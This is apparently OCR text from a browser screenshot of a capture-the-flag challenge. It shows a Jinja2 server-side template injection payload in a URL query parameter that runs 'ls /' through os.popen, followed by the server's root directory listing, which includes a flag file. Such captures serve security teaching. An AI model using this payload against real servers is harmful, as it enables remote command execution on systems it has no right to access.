 101.201.38.162:8900/ssti?nam
不安全
101.201.38.162:8900/ssti?name={{lipsum.__globals__[%27os%27].popen(%27ls%20/%27).read()}}
可仪
hello app bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys
tmp usr var !